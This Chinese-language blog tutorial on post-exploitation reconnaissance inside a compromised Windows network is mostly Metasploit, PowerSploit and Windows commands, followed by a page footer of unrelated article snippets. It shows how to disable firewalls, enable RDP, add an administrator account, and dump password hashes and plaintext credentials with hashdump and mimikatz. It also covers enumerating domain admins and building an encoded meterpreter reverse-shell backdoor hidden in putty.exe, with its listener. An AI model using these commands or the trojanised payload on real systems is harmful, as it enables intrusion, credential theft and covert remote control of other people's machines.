内网渗透-内网信息收集

内网信息收集

前言

当我们进行外网信息收集,漏洞探测以及漏洞利用后,获得了主机的权限后,我们需要扩大渗透的战果时,这是我们就要进行内网的渗透了,内网渗透最重要的还是前期的信息收集的操作了,就是我们的内网信息收集了,信息收集需要收集什么内容,对后期的横向和纵向移动都有很大的帮助。接下来给大家总结一下内网渗透中的信息收集的模块内容。

msf模块中的信息收集

Msf模块

run post/

run post/windows/gather/

获取系统的分区情况

forensics(取证的模块)

run post/windows/gather/forensics/enum_drives

检测是否是虚拟机

run post/windows/gather/checkvm

靶机运行了哪些服务

run post/windows/gather/enum_services

安装了哪些应用

run post/windows/gather/enum_applications

是否有文件共享

run post/windows/gather/enum_shares

最近的操作

run post/windows/gather/dumplinks

安装了哪些补丁

run post/windows/gather/enum_patches

信息收集

scraper(是个脚本)

run scraper

收集完之后,会加载在指定文件

到文件中查看收集内容

cd /root/.msf4/log/scripts/

ls

cd scraper/

ls

cd 到指定的文件

ls

cat zhi.txt

显示乱码的话

chcp 65001

回到正常编码

run winenum

查看系统的路由,文件

msf反弹shell后的信息收集

MSF反弹shell

chcp 65001(返回的是utf-8的代码)

netsh advfirewall set allprofiles state off(关闭防火墙)

netsh advfirewall show allprofiles(查看所有配置)

shutdown -r -f -t 0(-f 强制重启),立即重启

看看3389端口

打开3389远程桌面

run post/windows/manage/enable_rdp

run getgui -e

利用该命令,在目标主机上添加用户

run getgui -u admin -p admin (设置密码是)

net localgroup adminstrators admin /add

(1)MSF信息收集

远程桌面连接

window(mstsce)

kali (rdesktop -u username -p password ip)

获取哈希值

查看远程桌面

screenshot

use espia

screengrab

screenshare

得到哈希值密码破解时权限不够

如何提高权限

pid迁移

getpid

ps 查进程,找NT SYSTEM的进程pid,svhost

pid迁移,migrating pid

getuid

hashdump 获得哈希值

(2)凭证信息收集

window密码破解工具

mimikatz

(在内存中获取的密码)

https://github.com/gentilkiwi/mimikatz/releases(win10下载网址)

在window下使用是需要管理员权限的

图片中是获得明文密码的语句

privilege::debug //提升权限

2.wce

wce.exe -w 获取明文密码(只适用于win7的低版本)

3.pwddump7

得到hash值后可以放到这个网站去进行破解得到明文

https://www.objectif-securite.ch/ophcrack

http://www.cmd5.com/Default.aspx

4.procdump(免查杀的功能)

内网信息收集

先查看是否存在域

查看网段(s扫描器)

s.exe syn 192.168.0.0 192.168.255.255 80

抓包分析网络流量(分析流量看网段)meterpreter 抓取目标机所在网络流量

看进程

tasklist

netstat -ano

netstat -lntp(linux)

systeminfo(查看补丁列表)

net share

net user 查看本机共享列表和课访问的域共享列表

net localgroup admininistrators

query user || qwinsta 查看在线用户

route print(查看路由)

arp -a(同一网段的缓存表)

关闭防火墙

netsh advfirewall set allprofiles state off(03以后)

net sh firewall show config(查看防火墙配置)

netsh(可用于端口转发,连接内网时用)

域环境信息收集

远程登录不安全,用msf反弹shell比较安全

whoami /all(查看SID域账号,用于后面的票据伪造)

net user /domain 域中的用户

net time /domain 查看域控

net group “Domain computer” /domain 查看域控制器组

nbtscan(扫描同一网段中有哪些主机)

net view /domain 查询域

net group “domain computers” /domain 查询所有与成员计算机列表

cls 清屏

net accounts /domain 获取域密码信息

域内管理员信息

net group “domain admins” /domain 查询域管理员用户

msf加载powershell脚本进行信息收集

msf中信息收集工具

在会话中输入run winenum

powersploit

ls

找到路径

cd Recon

回到会话中

load powershell

powershell_import 刚刚的Recon的路径/PowerView.ps1

加载成功

powershell_execute get-NetDomain 查看当前的域有哪些

powershell_execute get-NetUser 当前的用户

powershell_execute get-NetComputer 扫域名

powershell_execute get-NetProcess 进程

扫端口

powershell_import 刚刚的Recon的路径/Invoke-Portscan.ps1

powershell_execute invoke-portscan 192.168.8.1,192.168.8.200 -ports “21,22,80,445,139”

empire(域渗透,内网收集)(在kali中打开)

./empire

我在kali中给大家演示一下powershell中的powersploit脚本,进行信息收集

首先就是在msf中生成一个后门程序shell.exe

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.231.128 lport=4444 -x putty.exe -e x86/shikata_ga_nai -f exe -o shell.exe

将shell.exe上传到靶机中,点击回连shell,在kali中进行监听,在kali中打开msf,设置参数,进行监听

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.231.128

set lport 4444

run



进行一系列设置后,我们点击程序,发现返回了会话。

我们在kali中打开powersploit,找到这这个脚本,PowerView.ps1

找到这个路径

/usr/share/windows-resources/powersploit/Recon

/usr/share/windows-resources/powersploit/Recon/PowerView.ps1

在回到msf中加载powershell

load powershell

导入模块

powershell_import /usr/share/windows-resources/powersploit/Recon//Powerview.ps1

执行脚本

powershell_execute get-NetDomain

我这里由于是用我本机做的实验,可能拿到的权限不是很高,所以不能做下一步的收集,但是对于win7的机器还是可以进行信息收集的

我们进行端口扫描

导入模块

powershell_import /usr/share/windows-resources/powersploit/Recon/Invoke-Portscan.ps1

执行脚本



powershell_execute invoke-portscan 192.168.219.1,192.168.219.200 -ports “21,22,80,445,139”

端口扫描成功了。我们看看另外一个扫描方法吧。



run winenum

这里进行一系列自动化的信息收集,,将扫描结果输出到报告中,这里显示输出到以下文档中

/root/.msf4/logs/scripts/winenum/LAPTOP-5QFMU9N1_20220920.4003/LAPTOP-5QFMU9N1_20220920.4003.txt

我们进行查看文档

可能还是因为权限的问题,只能扫到这么多的信息了,但对于其他靶机来说,应该会有更全面的扫描结果的。

后记

内网的信息收集就讲解到这了,渗透的信息收集至关重要,对于后渗透阶段,有着举足轻重的作用,直接决定着后渗透阶段的战果如何。后面还有内网的代理穿透,以及横向移动,权限维持,痕迹清除等阶段,有时间,都会给大家总结的噢。

黑客渗透视频教程下方免费领~

免费领取安全学习资料包!(私聊进群一起学习,共同进步)![]() https://docs.qq.com/doc/DRGJHbUxpTWR2Y3lq

https://docs.qq.com/doc/DRGJHbUxpTWR2Y3lq

相关文章:

内网渗透-内网信息收集

内网信息收集 前言 当我们进行外网信息收集,漏洞探测以及漏洞利用后,获得了主机的权限后,我们需要扩大渗透的战果时,这是我们就要进行内网的渗透了,内网渗透最重要的还是前期的信息收集的操作了,就是我们的…...

LeetCode解法汇总2520. 统计能整除数字的位数

目录链接: 力扣编程题-解法汇总_分享记录-CSDN博客 GitHub同步刷题项目: https://github.com/September26/java-algorithms 原题链接:力扣(LeetCode)官网 - 全球极客挚爱的技术成长平台 描述: 给你一个整…...

Lua语言编写爬虫程序

以下是一个使用luasocket-http库和Lua语言编写的爬虫程序。此程序使用了https://www.duoip.cn/get_proxy的代码。 -- 引入所需的库 local http require("socket.http") local ltn12 require("ltn12") local json require("json") -- 获取…...

安防监控项目---概要

文章目录 前言一、项目需求二、环境介绍三、关键点四、主框架分析总结 前言 各位小伙伴,在蛰伏了将近有半年的时间又要和大家分享新的知识了,这次和大家分享的是一个项目,因此呢我准备分项目阶段去和大家分享,希望大家都能够在每…...

数仓经典面试题

1.什么是数据仓库?请谈谈你对数据仓库的理解。 数据仓库是一个用于存储和管理数据的系统,它可以将分散的、异构的数据源中的数据进行抽取、转换、清洗和整合,然后按照一定的模型和架构进行组织和存储,以便更好地支持决策分析和业…...

【ARM Coresight 系列文章 15.2 – components power domain 详细介绍】

文章目录 1.1. Coresight 电源域模型1.1.1 CDBGPWRUPREQ 和 CDBGPWRUPACK1.1.2 CSYSPWRUPREQ 和 CSYSPWRUPACK1.1.3 Power Domain ID In RomTable1.1.4 Power domain entries1.1.5 Algorithm to discover power domain IDs1.1.6 Debug power requests1.1.7 System power reques…...

Flutter Android IOS 获取通讯录联系人列表

1.在pubspec.yaml 文件中添加 contacts_service 和 permission_handler 插件的依赖: dependencies:contacts_service: ^0.6.3 #获取联系人permission_handler: ^11.0.1 #权限请求2.在你的 Dart 代码中,导入 contacts_service 插件: impo…...



Spring Boot集成SpringFox 3.0与Pageable参数处理

Springfox 3.0有多个模块,提供了spring boot starter,与Spring Boot集成时仅需引入springfox-boot-starter,如下: <dependency><groupId>io.springfox</groupId><artifactId>springfox-boot-starter<…...

2、基于pytorch lightning的fabric实现pytorch的多GPU训练和混合精度功能

文章目录 承接 上一篇,使用原始的pytorch来实现多GPU训练和混合精度,现在对比以上代码,我们使用Fabric来实现相同的功能。关于Fabric,我会在后续的博客中继续讲解,是讲解,也是在学习。通过fabric,可以减少代码量&#…...

python版opencv人脸训练与人脸识别

1.人脸识别准备 使用的两个opencv包 D:\python2023>pip list |findstr opencv opencv-contrib-python 4.8.1.78 opencv-python 4.8.1.78数据集使用前一篇Javacv的数据集,网上随便找的60张图片,只是都挪到了D:\face目录下方便遍历 D:\face\1 30张刘德华图片…...



计算机视觉-数学基础*变换域表示

被研究最多的图像(或任何序列数据)变换域表示是通过傅 里叶分析 。所谓的傅里叶表示就是使用 正弦函数的线性组合来表示信号。对于一个给定的图像I(n1,n2) ,可以用如下方式分解它(即逆傅里叶变换): 其中&a…...

小程序如何设置自取规则

在小程序中,自取规则是指当客户下单时选择无需配送的情况下,如何设置相关的计费方式、指定时段费用、免费金额、预定时间和起取金额。下面将详细介绍如何设置这些规则,以便更好地满足客户的需求。 在小程序管理员后台->配送设置->自…...

Elasticsearch分词器-中文分词器ik

文章目录 使用standard analysis对英文进行分词使用standard analysis对中文进行分词安装插件对中文进行友好分词-ik中文分词器下载安装和配置IK分词器使用ik_smart分词器使用ik_max_word分词器 借助Nginx实现ik分词器自定义分词网络新词 ES官方文档Text Analysis 使用standard…...

ITSS信息技术服务运行维护标准符合性证书申请详解及流程

ITSS信息技术服务运行维护标准符合性证书 认证介绍 ITSS(InformationTechnologyServiceStandards,信息技术服务标准,简称ITSS)是一套成体系和综合配套的信息技术服务标准库,全面规范了IT服务产品及其组成要素,用于指导实施标准化…...

Inbound marketing的完美闭环:将官网作为营销枢纽,从集客进化为入站

Inbound marketing即入站营销的运作方式不同于付费广告,你需要不断地投入才能获得持续的访问量。而你的生意表达内容一经创建、发布,就能远远不断地带来流量。 Inbound marketing也被翻译作集客营销,也就是美国知名的营销SaaS企业hubspot所主…...

SQL On Pandas最佳实践

SQL On Pandas最佳实践 1、PandaSQL1.1、PandaSQL简介1.2、Pandas与PandaSQL解决方案对比1.3、PandaSQL支持的窗口函数1.4、PandaSQL综合使用案例2、DuckDB2.1、DuckDB简介2.2、SQL操作(SQL On Pandas)2.3、逻辑SQL(DSL on Pandas)2.4、DuckDB on Apache Arrow2.5、DuckDB …...

如何批量给视频添加logo水印?

如果你想为自己的视频添加图片水印,以增强视频的辨识度和个性化,那么你可以使用固乔剪辑助手软件来实现这一需求。下面就是详细的操作步骤: 1.下载并打开固乔剪辑助手软件,这是一款简单易用的视频剪辑软件,功能丰富&am…...

数据挖掘和大数据的区别

数据挖掘 一般用于对企业内部系统的数据库进行筛选、整合和分析。 操作对象是数据仓库,数据相对有规律,数据量较少。 大数据 一般指对互联网中杂乱无章的数据进行筛选、整合和分析。 操作对象一般是互联网的数据,数据无规律,…...

Go之流程控制大全: 细节、示例与最佳实践

引言 在计算机编程中,流程控制是核心的组成部分,它决定了程序应该如何根据给定的情况执行或决策。以下是Go语言所支持的流程控制结构的简要概览: 流程控制类型代码if-else条件分支if condition { } else { }for循环for initialization; con…...

FLStudio2024最新破解版注册机

水果音乐制作软件FLStudio是一款功能强大的音乐创作软件,全名:Fruity Loops Studio。水果音乐制作软件FLStudio内含教程、软件、素材,是一个完整的软件音乐制作环境或数字音频工作站... FL Studio21简称FL 21,全称 Fruity Loops Studio 21,因此国人习惯叫…...

DeepSeek 赋能智慧能源:微电网优化调度的智能革新路径

目录 一、智慧能源微电网优化调度概述1.1 智慧能源微电网概念1.2 优化调度的重要性1.3 目前面临的挑战 二、DeepSeek 技术探秘2.1 DeepSeek 技术原理2.2 DeepSeek 独特优势2.3 DeepSeek 在 AI 领域地位 三、DeepSeek 在微电网优化调度中的应用剖析3.1 数据处理与分析3.2 预测与…...

在鸿蒙HarmonyOS 5中实现抖音风格的点赞功能

下面我将详细介绍如何使用HarmonyOS SDK在HarmonyOS 5中实现类似抖音的点赞功能,包括动画效果、数据同步和交互优化。 1. 基础点赞功能实现 1.1 创建数据模型 // VideoModel.ets export class VideoModel {id: string "";title: string ""…...

2025年能源电力系统与流体力学国际会议 (EPSFD 2025)

2025年能源电力系统与流体力学国际会议(EPSFD 2025)将于本年度在美丽的杭州盛大召开。作为全球能源、电力系统以及流体力学领域的顶级盛会,EPSFD 2025旨在为来自世界各地的科学家、工程师和研究人员提供一个展示最新研究成果、分享实践经验及…...

EtherNet/IP转DeviceNet协议网关详解

一,设备主要功能 疆鸿智能JH-DVN-EIP本产品是自主研发的一款EtherNet/IP从站功能的通讯网关。该产品主要功能是连接DeviceNet总线和EtherNet/IP网络,本网关连接到EtherNet/IP总线中做为从站使用,连接到DeviceNet总线中做为从站使用。 在自动…...

多模态大语言模型arxiv论文略读(108)

CROME: Cross-Modal Adapters for Efficient Multimodal LLM ➡️ 论文标题:CROME: Cross-Modal Adapters for Efficient Multimodal LLM ➡️ 论文作者:Sayna Ebrahimi, Sercan O. Arik, Tejas Nama, Tomas Pfister ➡️ 研究机构: Google Cloud AI Re…...

的原因分类及对应排查方案)

JVM暂停(Stop-The-World,STW)的原因分类及对应排查方案

JVM暂停(Stop-The-World,STW)的完整原因分类及对应排查方案,结合JVM运行机制和常见故障场景整理而成: 一、GC相关暂停 1. 安全点(Safepoint)阻塞 现象:JVM暂停但无GC日志,日志显示No GCs detected。原因:JVM等待所有线程进入安全点(如…...

智能分布式爬虫的数据处理流水线优化:基于深度强化学习的数据质量控制

在数字化浪潮席卷全球的今天,数据已成为企业和研究机构的核心资产。智能分布式爬虫作为高效的数据采集工具,在大规模数据获取中发挥着关键作用。然而,传统的数据处理流水线在面对复杂多变的网络环境和海量异构数据时,常出现数据质…...

并发编程 - go版

1.并发编程基础概念 进程和线程 A. 进程是程序在操作系统中的一次执行过程,系统进行资源分配和调度的一个独立单位。B. 线程是进程的一个执行实体,是CPU调度和分派的基本单位,它是比进程更小的能独立运行的基本单位。C.一个进程可以创建和撤销多个线程;同一个进程中…...

Vite中定义@软链接

在webpack中可以直接通过符号表示src路径,但是vite中默认不可以。 如何实现: vite中提供了resolve.alias:通过别名在指向一个具体的路径 在vite.config.js中 import { join } from pathexport default defineConfig({plugins: [vue()],//…...

根目录0xa0属性对应的Ntfs!_SCB中的FileObject是什么时候被建立的----NTFS源代码分析--重要

根目录0xa0属性对应的Ntfs!_SCB中的FileObject是什么时候被建立的 第一部分: 0: kd> g Breakpoint 9 hit Ntfs!ReadIndexBuffer: f7173886 55 push ebp 0: kd> kc # 00 Ntfs!ReadIndexBuffer 01 Ntfs!FindFirstIndexEntry 02 Ntfs!NtfsUpda…...